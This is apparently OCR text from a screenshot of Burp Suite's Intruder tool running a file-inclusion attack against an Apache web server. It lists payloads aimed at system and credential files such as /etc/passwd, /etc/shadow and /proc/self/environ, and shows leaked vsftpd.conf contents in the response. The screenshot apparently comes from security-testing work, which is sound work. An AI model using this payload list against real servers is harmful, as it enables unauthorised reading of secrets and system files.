 Applications Places burp-StartBurp Mon 10:55 1
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
211 /etc/vsftpd.conf 200 6388
1 /etc/passwd 200 2679
7 /proc/self/status 200 1545
3 /etc/group 200 1225
198 /etc/mysql/my.cnf 200 919
6 /proc/self/stat 200 559
0 200 213
2 /etc/shadow 200 213
4 /proc/self/environ 200 213
5 /proc/self/cmdline 200 213
8 /proc/self/fd/0 200 213
9 /proc/self/fd/1 200 213
10 /proc/self/fd/2 200 213
11 /proc/self/fd/3 200 213
12 /proc/self/fd/4 200 213
13 /proc/self/fd/5 200 213
14 /proc/self/fd/6 200 213
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 03 Sep 2018 14:53:06 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 6196
Connection: close
Content-Type: text/html; charset=UTF-8
There are 4294967294 possible hosts for # Example config file /etc/vsftpd.conf
#
# The default compiled in settings are fairly paranoid. This sample file
# loosens things up a bit, to make the ftp daemon more usable.
# Please see vsftpd.conf.5 for all compiled in defaults.
#
# READ THIS: This example file is NOT an exhaustive list of vsftpd options.
# Please read the vsftpd.conf.5 manual page to get a full idea of vsftpd's
# capabilities.
#
#
# Run standalone?  vsftpd can run either from an inetd or as a standalone
# daemon started from an initscript.
listen=NO
#
# This directive enables listening on IPv6 sockets. By default, listening
# on the IPv6 "any" address (::) will accept connections from both IPv6
? < + > Type a search term 0 matches
Finished